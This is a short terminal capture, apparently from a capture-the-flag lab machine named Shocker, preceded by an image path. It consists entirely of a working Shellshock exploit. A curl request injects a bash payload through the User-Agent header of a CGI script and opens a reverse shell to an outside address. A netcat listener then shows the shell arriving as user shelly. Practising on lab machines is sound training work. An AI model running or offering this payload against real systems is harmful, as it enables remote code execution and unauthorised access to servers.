 ❯ curl -s -X GET "http://10.129.50.136/cgi-bin/user.sh" -H "User-Agent: () { :; }; echo; /bin/bash -c 'exec /bin/bash -i >& /dev/tcp/10.10.14.9/7777 0>&1'"
❯ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.9] from (UNKNOWN) [10.129.50.136] 43008
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$